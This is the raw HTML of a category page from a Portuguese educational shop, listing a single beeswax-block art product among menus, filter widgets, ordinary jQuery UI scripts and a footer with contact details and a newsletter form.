	<li id="menu-item-15472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/livraria/emocoes/" class = "hfe-sub-menu-item">Emoções</a></li>
	<li id="menu-item-15477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/livraria/programas/" class = "hfe-sub-menu-item">Programas</a></li>
	<li id="menu-item-15476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/livraria/outros-temas/" class = "hfe-sub-menu-item">Outros Temas</a></li>
</ul>
</li>
<li id="menu-item-13272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://oficinadidactica.pt/categoria-produto/formacao/" class = "hfe-menu-item">Formação<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-15505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/formacao/workshop/" class = "hfe-sub-menu-item">Workshop</a></li>
</ul>
</li>
<li id="menu-item-13273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/catalogo-hogrefe/" class = "hfe-menu-item">Catálogos</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				<div class="elementor-element elementor-element-3f206e7 searchbarmobile elementor-hidden-tablet elementor-widget elementor-widget-shortcode" data-id="3f206e7" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">    <style>
        .min-search-form {
            position: relative;
            width: 100%;
        }
        .min-search-form input[type="search"] {
            all: unset;
            padding: 12px 50px 12px 20px;
            border: 1px solid #ddd;
            border-radius: 50px;
            font-size: 16px;
            width: 100%;
            box-sizing: border-box;
        }
        .min-search-form button {
            all: unset;
            cursor: pointer;
            padding: 12px;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            position: absolute;
            right: 8px;
            top: 50%;
            transform: translateY(-50%);
            background: #a71e49;
        }
        .min-search-form button svg {
            stroke: #ffffff;
        }
        .min-search-form button:hover {
            background: #8f1a3e;
        }
    </style>
    
    <form role="search" method="get" action="https://oficinadidactica.pt/" class="min-search-form">
        <input type="search" name="s" placeholder="Pesquisar produtos..." required>
        <input type="hidden" name="post_type" value="product">
        <button type="submit">
            <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <circle cx="11" cy="11" r="8"></circle>
                <line x1="21" y1="21" x2="16.65" y2="16.65"></line>
            </svg>
        </button>
    </form>
    </div>
						</div>
				<div class="elementor-element elementor-element-3574357 carticonmobile elementor-widget elementor-widget-shortcode" data-id="3574357" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">    <style>
    .cart-icon-wrapper {
        display: flex;
        align-items: center;
        gap: 10px;
        color: #000;
        text-decoration: none;
        font-weight: bold;
    }
    
    .shop-icon-circle {
        background: #a71e49;
        border-radius: 50%;
        width: 50px;
        height: 50px;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .shop-icon {
        color: white;
        font-size: 18px;
    }
    
    .cart-count {
        font-size: 14px;
    }

    /* Para o menu mobile */
    .carticonmobile a div{
        color: white !important;
    }
    .carticonmobile a {	
        text-decoration: none !important;
        font-weight: 500;
    }
    .carticonmobile .shop-icon-circle{
        background: white;
    }
    .carticonmobile .shop-icon-circle i{
        color: var( --e-global-color-primary );
    }
    </style>

    
    <a href="https://oficinadidactica.pt/cart/" class="cart-icon-wrapper">
        <div class="shop-icon-circle">
            <i class="shop-icon fas fa-store"></i>
        </div>
        <div>
            <div style="color: var(--e-global-color-text);">CARRINHO</div>
            <div class="cart-count" style="color: var(--e-global-color-text);">0 items</div>
        </div>
    </a>

    </div>
						</div>
					</div>
				</div>
				</div>
		</div><style>
                    .hamburger-menu-container {
                        text-align: right;
                        padding: 10px;
                    }
                    .hamburger-menu {
                        cursor: pointer;
                        display: inline-block;
                        padding: 15px;
                    }
                    .hamburger-menu span {
                        display: block;
                        width: 25px;
                        height: 3px;
                        background-color: #333;
                        margin: 5px 0;
                        transition: 0.3s;
                    }
                    .hidden-template {
                        max-height: 0;
                        overflow: hidden;
                        transition: max-height 0.5s ease-out;
                        opacity: 0;
                        position: absolute;
                        width: 100%;
                    }
                    .hidden-template.active {
                        max-height: 1000px; /* Adjust this value based on your content */
                        opacity: 1;
                        transition: max-height 0.5s ease-in, opacity 0.5s ease-in;
                    }
                    .hamburger-menu.active span:nth-child(1) {
                        transform: rotate(-45deg) translate(-5px, 6px);
                    }
                    .hamburger-menu.active span:nth-child(2) {
                        opacity: 0;
                    }
                    .hamburger-menu.active span:nth-child(3) {
                        transform: rotate(45deg) translate(-5px, -6px);
                    }
                </style><script>
                    jQuery(document).ready(function($) {
                        function toggleMenu() {
                            $(".hamburger-menu").toggleClass("active");
                            $(".hidden-template").toggleClass("active");
                        }

                        $(".hamburger-menu").on("click", function() {
                            toggleMenu();
                        });

                        $(".hidden-template a").on("click", function(e) {
                            if (this.getAttribute("href") !== "#") {
                                toggleMenu();
                            } else {
                                e.preventDefault(); // Prevent the default action for "#" links
                            }
                        });
                    });
                </script></div>
						</div>
					</div>
				</div>
				</div>
				</header>

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://oficinadidactica.pt">Início</a>&nbsp;&#47;&nbsp;<a href="https://oficinadidactica.pt/categoria-produto/brinquedos/">Brinquedos</a>&nbsp;&#47;&nbsp;<a href="https://oficinadidactica.pt/categoria-produto/brinquedos/pintura-artes-plasticas/">Pintura - Artes Plásticas</a>&nbsp;&#47;&nbsp;Página 2</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Pintura - Artes Plásticas</h1>
	
	</header>
<div class="shop-container"><div class="woocommerce-sidebar"><div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://oficinadidactica.pt/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Pesquisar por:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Pesquisar produtos&hellip;" value="" name="s" />
	<button type="submit" value="Pesquisa" class="">Pesquisa</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_price_filter-5" class="widget woocommerce widget_price_filter"><h3>Filtrar por preço</h3>
<form method="get" action="https://oficinadidactica.pt/categoria-produto/brinquedos/pintura-artes-plasticas/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Preço mínimo</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Preço mínimo" />
			<label class="screen-reader-text" for="max_price">Preço máximo</label>
			<input type="text" id="max_price" name="max_price" value="40" data-max="40" placeholder="Preço máximo" />
						<button type="submit" class="button">Filtrar</button>
			<div class="price_label" style="display:none;">
				Preço: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
			<input type="hidden" name="add_to_wishlist" value="16350" /><input type="hidden" name="_wpnonce" value="33d1d3c23f" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="block-4" class="widget widget_block">
<h3 class="wp-block-heading">Filtrar por idade</h3>
</div><div id="filtroidade-4" class="widget widget_filtroidade">    <form method="get" id="filtroidade" action="">
      <div id="slider-range"></div>
      <input type="submit" name="" value="Filtrar">
      <label for="amount">Idade:
        <input type="text" id="amount" name="agerange" readonly style="border:0; font-weight:bold;">
      </label>
      <input type="hidden" name="add_to_wishlist" value="16350"> <input type="hidden" name="_wpnonce" value="33d1d3c23f"> 
    </form>
    <script>
      jQuery( function() {
        jQuery( "#slider-range" ).slider({
          range: true,
          min: 0,
          max: 18,
          values: [ 0, 18 ],
          slide: function( event, ui ) {
            if(ui.values[ 1 ] == 18){
              value0 = ui.values[ 0 ] + " Anos";
              value1 = "Adultos";
            }else{
              value0 = ui.values[ 0 ];
              value1 = ui.values[ 1 ] + " Anos";
            }
            jQuery( "#amount" ).val( value0 + " - " + value1);
          }
        });
        if(jQuery( "#slider-range" ).slider( "values", 1 ) == 18){
          value0 = jQuery( "#slider-range" ).slider( "values", 0 ) + " Anos";
          value1 = "Adultos";
        }else{
          value0 = jQuery( "#slider-range" ).slider( "values", 0 );
          value1 = jQuery( "#slider-range" ).slider( "values", 1 ) + " Anos";
        }
        jQuery( "#amount" ).val( value0 + " - " + value1);
      } );
    </script>
    </div><div id="text-8" class="widget widget_text">			<div class="textwidget"><p><a href="https://tood.pt/" target="_blank" rel="noopener"><img fetchpriority="high" fetchpriority="high" decoding="async" class="aligncenter wp-image-15445 size-medium" src="https://oficinadidactica.pt/wp-content/uploads/2020/12/photo_2020-12-03_18-41-48-300x172.jpg" alt="" width="300" height="172" srcset="https://oficinadidactica.pt/wp-content/uploads/2020/12/photo_2020-12-03_18-41-48-300x172.jpg 300w, https://oficinadidactica.pt/wp-content/uploads/2020/12/photo_2020-12-03_18-41-48-368x211.jpg 368w, https://oficinadidactica.pt/wp-content/uploads/2020/12/photo_2020-12-03_18-41-48.jpg 493w" sizes="(max-width: 300px) 100vw, 300px" /></a>  GOL-E · TAV · TAS · TALC · PLINC</p>
</div>
		</div></div><div class="woocommerce-products-area"><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	A mostrar 13&ndash;13 de 13 resultados<span class="screen-reader-text">Ordenado por popularidade</span></p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Ordem da loja"
			>
					<option value="popularity"  selected='selected'>Ordenar por popularidade</option>
					<option value="date" >Ordenar por mais recentes</option>
					<option value="price" >Ordenar por preço: menor para maior</option>
					<option value="price-desc" >Ordenar por preço: maior para menor</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="add_to_wishlist" value="16350" /><input type="hidden" name="_wpnonce" value="33d1d3c23f" /></form>
<ul class="products columns-3">
<li class="product type-product post-15973 status-publish first instock product_cat-brinquedos product_cat-pintura-artes-plasticas product_tag-stockmar has-post-thumbnail purchasable product-type-simple">
	<a href="https://oficinadidactica.pt/produto/16-blocos-de-cera-de-abelha-caixa-metal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="368" height="368" src="https://oficinadidactica.pt/wp-content/uploads/2022/05/16-Blocos-de-Cera-de-Abelha-–-Caixa-Metal-368x368.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="16 Blocos de Cera de Abelha - Caixa Metal" decoding="async" srcset="https://oficinadidactica.pt/wp-content/uploads/2022/05/16-Blocos-de-Cera-de-Abelha-–-Caixa-Metal-368x368.webp 368w, https://oficinadidactica.pt/wp-content/uploads/2022/05/16-Blocos-de-Cera-de-Abelha-–-Caixa-Metal-300x300.webp 300w, https://oficinadidactica.pt/wp-content/uploads/2022/05/16-Blocos-de-Cera-de-Abelha-–-Caixa-Metal-150x150.webp 150w, https://oficinadidactica.pt/wp-content/uploads/2022/05/16-Blocos-de-Cera-de-Abelha-–-Caixa-Metal-145x145.webp 145w, https://oficinadidactica.pt/wp-content/uploads/2022/05/16-Blocos-de-Cera-de-Abelha-–-Caixa-Metal-50x50.webp 50w, https://oficinadidactica.pt/wp-content/uploads/2022/05/16-Blocos-de-Cera-de-Abelha-–-Caixa-Metal-100x100.webp 100w, https://oficinadidactica.pt/wp-content/uploads/2022/05/16-Blocos-de-Cera-de-Abelha-–-Caixa-Metal.webp 600w" sizes="(max-width: 368px) 100vw, 368px" /><h2 class="woocommerce-loop-product__title">16 Blocos de Cera de Abelha &#8211; Caixa Metal</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>22,99&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a></li>
</ul>
<nav class="woocommerce-pagination" aria-label="Paginação do produto">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://oficinadidactica.pt/categoria-produto/brinquedos/pintura-artes-plasticas/page/1/?add_to_wishlist=16350&#038;_wpnonce=33d1d3c23f">&larr;</a></li>
	<li><a aria-label="Página 1" class="page-numbers" href="https://oficinadidactica.pt/categoria-produto/brinquedos/pintura-artes-plasticas/page/1/?add_to_wishlist=16350&#038;_wpnonce=33d1d3c23f">1</a></li>
	<li><span aria-label="Página 2" aria-current="page" class="page-numbers current">2</span></li>
</ul>
</nav>
</div></div></main></div>
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="31535" class="elementor elementor-31535">
				<div class="elementor-element elementor-element-78b984b e-flex e-con-boxed e-con e-parent" data-id="78b984b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2ab4a7a e-con-full e-flex e-con e-child" data-id="2ab4a7a" data-element_type="container">
				<div class="elementor-element elementor-element-c09aa20 elementor-widget elementor-widget-heading" data-id="c09aa20" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Siga-nos
</h4>				</div>
				<div class="elementor-element elementor-element-a961400 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a961400" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/oficinadidactica">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>						</span>
										<span class="elementor-icon-list-text">oficinadidactica</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/oficina_didactica/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>						</span>
										<span class="elementor-icon-list-text">@oficina_didactica</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-92382fe elementor-widget elementor-widget-image" data-id="92382fe" data-element_type="widget" data-widget_type="image.default">
																<a href="https://oficinadidactica.pt/">
							<img src="https://oficinadidactica.pt/wp-content/uploads/elementor/thumbs/logo_od-loja-png-resizex-286-r4xthxba9yzxki90anr28xkmm7f40sg4fuctgm5fu8.png" title="logo_od-loja-png-resizex-286" alt="logo_od-loja-png-resizex-286" loading="lazy" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-5ae3570 e-con-full e-flex e-con e-child" data-id="5ae3570" data-element_type="container">
				<div class="elementor-element elementor-element-a489cb4 elementor-widget elementor-widget-heading" data-id="a489cb4" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Contacte-nos</h4>				</div>
				<div class="elementor-element elementor-element-e5be44a elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e5be44a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Rua D. João V, nº 6-B (ao Rato); 1250-090 Lisboa</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:213%20872%20458">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">213 872 458 (chamada para rede fixa nacional)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@oficinadidactica.pt">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@oficinadidactica.pt</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-7e6dc63 e-con-full e-flex e-con e-child" data-id="7e6dc63" data-element_type="container">
				<div class="elementor-element elementor-element-31b113e elementor-widget elementor-widget-heading" data-id="31b113e" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Newsletter</h4>				</div>
				<div class="elementor-element elementor-element-9f02629 elementor-widget elementor-widget-shortcode" data-id="9f02629" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">		<!-- Begin MailChimp Signup Form -->
		<div id="mc_embed_signup">
			<form action="//oficinadidactica.us16.list-manage.com/subscribe/post?u=be533f761ab121d665b83e691&amp;id=d9f00b4c7f" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
			    <div id="mc_embed_signup_scroll">
						<p>Pretende subscrever a nossa newsletter?</p>
						<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="Endereço de Email" required>
			    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
			    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_be533f761ab121d665b83e691_d9f00b4c7f" tabindex="-1" value=""></div>
			    <div class="clear" style="margin-top:20px;"><input type="submit" value="Subscrever" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
			    </div>
			</form>
		</div>
	</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-ca336d5 e-con-full e-flex e-con e-child" data-id="ca336d5" data-element_type="container">
				<div class="elementor-element elementor-element-c272dc2 elementor-widget elementor-widget-heading" data-id="c272dc2" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">A nossa loja</h4>				</div>
				<div class="elementor-element elementor-element-b7f7d98 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b7f7d98" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://oficinadidactica.pt/quem-somos/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Quem somos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://oficinadidactica.pt/condicoes-gerais-de-venda/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Condições Gerais de Venda</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://oficinadidactica.pt/qualificacao-dos-utilizadores/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Qualificação dos Utilizadores</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://oficinadidactica.pt/politica-de-privacidade/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Política de Privacidade</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://oficinadidactica.pt/politica-de-cookies/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Política de Cookies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://oficinadidactica.pt/parcerias/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Parcerias</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.livroreclamacoes.pt/inicio">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Livro de Reclamações Online</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-abd518f e-flex e-con-boxed e-con e-parent" data-id="abd518f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-633be08 e-con-full e-flex e-con e-child" data-id="633be08" data-element_type="container">
		<div class="elementor-element elementor-element-74cb49f e-con-full e-flex e-con e-child" data-id="74cb49f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-38657da elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="38657da" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-truck" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M624 352h-16V243.9c0-12.7-5.1-24.9-14.1-33.9L494 110.1c-9-9-21.2-14.1-33.9-14.1H416V48c0-26.5-21.5-48-48-48H48C21.5 0 0 21.5 0 48v320c0 26.5 21.5 48 48 48h16c0 53 43 96 96 96s96-43 96-96h128c0 53 43 96 96 96s96-43 96-96h48c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zM160 464c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm320 0c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-208H416V144h44.1l99.9 99.9V256z"></path></svg>			</div>
		</div>
						</div>
				<div class="elementor-element elementor-element-da22e2c elementor-widget elementor-widget-text-editor" data-id="da22e2c" data-element_type="widget" data-widget_type="text-editor.default">
									<p><strong>Envio gratuito<br /></strong>Encomendas &gt; 60€</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2ec3f96 e-con-full e-flex e-con e-child" data-id="2ec3f96" data-element_type="container">
		<div class="elementor-element elementor-element-70906fc e-con-full e-flex e-con e-child" data-id="70906fc" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-31d8dab elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="31d8dab" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
